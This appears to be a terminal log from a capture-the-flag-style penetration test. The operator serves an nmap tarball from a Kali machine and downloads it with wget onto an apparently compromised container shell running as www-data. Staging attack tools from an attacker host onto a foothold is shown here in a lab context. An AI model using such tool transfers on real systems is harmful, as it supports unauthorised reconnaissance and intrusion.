 🏴☠️[eth0::192.168.0.120] kali Ø kali in /tmp
# tar -cf nmap_scripts.tar  --directory=/usr/share/ nmap
🏴☠️[eth0::192.168.0.120] kali Ø kali in /tmp
# ls -la nmap_scripts.tar
-rw-r--r-- 1 kali kali 21811200 Dec  3 08:04 nmap_scripts.tar
🏴☠️[eth0::192.168.0.120] kali Ø kali in /tmp
# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.167 - - [03/Dec/2022 08:05:12] "GET /nmap_scripts.tar HTTP/1.1" 200 -
www-data@3c371615b7aa:/tmp$ mv nmap nmap_static_exec
www-data@3c371615b7aa:/tmp$ wget http://10.10.16.23:8000/nmap_scripts.tar
--2022-12-03 06:05:10--  http://10.10.16.23:8000/nmap_scripts.tar
Connecting to 10.10.16.23:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 21811200 (21M) [application/x-tar]
Saving to: ‘nmap_scripts.tar.1’
nmap_scripts.tar.1 100%[===============================================================================================================
2022-12-03 06:05:18 (2.76 MB/s) - ‘nmap_scripts.tar.1’ saved [21811200/21811200]
www-data@3c371615b7aa:/tmp$ tar -xf nmap_scripts.tar
www-data@3c371615b7aa:/tmp$ ls nmap/
nmap-mac-prefixes  nmap-os-db  nmap-payloads  nmap-protocols  nmap-rpc  nmap-service-probes  nmap-services  nmap.dtd  nmap.xsl  nse_main.lua  nselib  scripts
www-data@3c371615b7aa:/tmp$